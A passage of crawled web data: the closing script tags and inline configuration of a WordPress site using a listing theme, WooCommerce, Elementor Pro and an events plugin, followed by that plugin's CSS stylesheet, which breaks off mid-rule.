<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.13" id="mylisting-isotope-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/owl.js?ver=2.13" id="mylisting-owl-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"d46b34723b","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"d905828509"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"37710","zoom_connection_check_nonce":"e4dad1243e","ticket_status_nonce":"560448d727","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2
body_size: 23583
content:
:root{--blue:#516eff;--white:#fff;--border:#e4e6eb;--pink:#ff4a97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{background:#f1f5f8;display:block;height:1px;width:100%}.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-btn,.etn-settings-dashboard .button-primary,.etn-ticket-widget .etn-btn,.etn-zoom-btn,button.etn-btn.etn-btn-primary{background-color:#5d5dff;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:500;line-height:2.1875rem;outline:none;padding:5px 20px;text-decoration:none;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.attr-btn-primary:focus,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:focus,.etn-attendee-form .etn-btn:hover,.etn-btn:focus,.etn-btn:hover,.etn-settings-dashboard .button-primary:focus,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:focus,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:focus,button.etn-btn.etn-btn-primary:hover{border:none;box-shadow:none!important;color:#fff}.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-btn:hover,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:hover{background-color:#4646d9}.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn{background-color:#eef1ff;border:none;color:#5d78ff;padding:0 15px}.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover{color:#4646d9}.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn{background-color:#fee;border:none;color:#4646d9;padding:0 15px}.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border{background-color:transparent;background-image:none;border:1px solid #5d5dff;color:#5d5dff;text-transform:uppercase}.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary{background-color:#4646d9}.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{border-radius:3px;display:inline-block;height:30px;line-height:30px;margin-left:10px;padding:0 10px;position:relative;top:1px}.wrap .etn-ticket-scanner+.page-title-action:active{line-height:30px;padding:0 10px;top:1px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .attr-form-control,fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:transparent!important;background-color:transparent;border:1px solid #0073aa;border-radius:6px;color:#0073aa;cursor:pointer;display:inline-block;font-size:.9375rem;font-weight:500;line-height:15px;max-width:100%;padding:7px 12px;text-decoration:none;text-transform:capitalize}.etn_event_upload_image_button{border:1px solid #0073aa;padding:8px 12px}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:transparent;border:none;line-height:40px;margin:0;padding:0}.etn-btn-close .dashicons{align-self:center;background-color:var(--pink);border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:.75rem;font-weight:600;height:22px;line-height:1.375rem;position:relative;top:10px;width:22px}.attr-form-control,.etn-attendee-form-wrap .etn-form-control,.etn-form-control{background:#f1f5f8;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;box-shadow:none;height:45px;line-height:45px;padding:5px 10px;width:100%}.attr-form-control.focused,.attr-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-form-control.focused,.etn-form-control:focus{border:none;box-shadow:none}.attr-form-control::-moz-placeholder,.etn-attendee-form-wrap .etn-form-control::-moz-placeholder,.etn-form-control::-moz-placeholder{color:#cbcbcb}.attr-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.etn-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{align-items:center;color:#0d165e;cursor:pointer;display:flex;line-height:.8;margin-bottom:10px;margin-right:15px}.etn-checkbox-field input[type=checkbox]+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:18px;margin-right:5px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{display:none;height:0;visibility:hidden;width:0}.etn-meta label.etn_switch_button_label{background:#ddd;border-radius:100px;cursor:pointer;display:block;height:24px;margin:0;padding:0!important;position:relative;width:43px}.etn-meta label.etn_switch_button_label:after{background:#fff;border-radius:90px;box-shadow:0 1px 3px rgba(0,0,0,.21);content:"";height:15px;left:4px;position:absolute;top:4px;transition:.3s;width:15px}.etn-meta .etn_switch_button_label:before{color:#fff;content:"";display:inline-block;font-size:.625rem;font-weight:600;position:absolute;right:10px;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";left:10px;right:inherit}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{border:1px solid #5d5dff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;cursor:pointer;max-width:100%}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;line-height:1;margin:0 0 20px}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{animation:button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}@keyframes button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{border-bottom:1px dashed #e5e5e5;border-radius:0;margin:0}.etn-badge{background-color:#f5841c;border-radius:4px;bottom:-8px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:.5px;line-height:12px;padding:12px 40px 20px;position:absolute;right:-40px;text-align:center;text-transform:uppercase;transform:rotate(-45deg)}.etn-badge.success{background-color:#d1f2d7;border-color:#0db428;color:#0db428}.etn-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-md,.etn-container-sm{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{max-width:1140px}}.etn-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.etn-no-gutters{margin-left:0;margin-right:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-left:0;padding-right:0}.etn-col,.etn-col-1,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-auto,.etn-col-lg,.etn-col-lg-1,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-auto,.etn-col-md,.etn-col-md-1,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-auto,.etn-col-sm,.etn-col-sm-1,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-auto,.etn-col-xl,.etn-col-xl-1,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-auto{box-sizing:border-box;padding-left:15px;padding-right:15px;position:relative;width:100%}.etn-col{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{flex:0 0 25%;max-width:25%}.etn-col-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{flex:0 0 50%;max-width:50%}.etn-col-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{flex:0 0 75%;max-width:75%}.etn-col-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{flex:0 0 100%;max-width:100%}.etn-order-first{order:-1}.etn-order-last{order:13}.etn-order-0{order:0}.etn-order-1{order:1}.etn-order-2{order:2}.etn-order-3{order:3}.etn-order-4{order:4}.etn-order-5{order:5}.etn-order-6{order:6}.etn-order-7{order:7}.etn-order-8{order:8}.etn-order-9{order:9}.etn-order-10{order:10}.etn-order-11{order:11}.etn-order-12{order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{flex:0 0 25%;max-width:25%}.etn-col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{flex:0 0 50%;max-width:50%}.etn-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{flex:0 0 75%;max-width:75%}.etn-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{flex:0 0 100%;max-width:100%}.etn-order-sm-first{order:-1}.etn-order-sm-last{order:13}.etn-order-sm-0{order:0}.etn-order-sm-1{order:1}.etn-order-sm-2{order:2}.etn-order-sm-3{order:3}.etn-order-sm-4{order:4}.etn-order-sm-5{order:5}.etn-order-sm-6{order:6}.etn-order-sm-7{order:7}.etn-order-sm-8{order:8}.etn-order-sm-9{order:9}.etn-order-sm-10{order:10}.etn-order-sm-11{order:11}.etn-order-sm-12{order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{flex:0 0 25%;max-width:25%}.etn-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{flex:0 0 50%;max-width:50%}.etn-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{flex:0 0 75%;max-width:75%}.etn-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{flex:0 0 100%;max-width:100%}.etn-order-md-first{order:-1}.etn-order-md-last{order:13}.etn-order-md-0{order:0}.etn-order-md-1{order:1}.etn-order-md-2{order:2}.etn-order-md-3{order:3}.etn-order-md-4{order:4}.etn-order-md-5{order:5}.etn-order-md-6{order:6}.etn-order-md-7{order:7}.etn-order-md-8{order:8}.etn-order-md-9{order:9}.etn-order-md-10{order:10}.etn-order-md-11{order:11}.etn-order-md-12{order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{flex:0 0 25%;max-width:25%}.etn-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{flex:0 0 50%;max-width:50%}.etn-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{flex:0 0 75%;max-width:75%}.etn-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{flex:0 0 100%;max-width:100%}.etn-order-lg-first{order:-1}.etn-order-lg-last{order:13}.etn-order-lg-0{order:0}.etn-order-lg-1{order:1}.etn-order-lg-2{order:2}.etn-order-lg-3{order:3}.etn-order-lg-4{order:4}.etn-order-lg-5{order:5}.etn-order-lg-6{order:6}.etn-order-lg-7{order:7}.etn-order-lg-8{order:8}.etn-order-lg-9{order:9}.etn-order-lg-10{order:10}.etn-order-lg-11{order:11}.etn-order-lg-12{order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{flex:0 0 25%;max-width:25%}.etn-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{flex:0 0 50%;max-width:50%}.etn-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{flex:0 0 75%;max-width:75%}.etn-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{flex:0 0 100%;max-width:100%}.etn-order-xl-first{order:-1}.etn-order-xl-last{order:13}.etn-order-xl-0{order:0}.etn-order-xl-1{order:1}.etn-order-xl-2{order:2}.etn-order-xl-3{order:3}.etn-order-xl-4{order:4}.etn-order-xl-5{order:5}.etn-order-xl-6{order:6}.etn-order-xl-7{order:7}.etn-order-xl-8{order:8}.etn-order-xl-9{order:9}.etn-order-xl-10{order:10}.etn-order-xl-11{order:11}.etn-order-xl-12{order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display: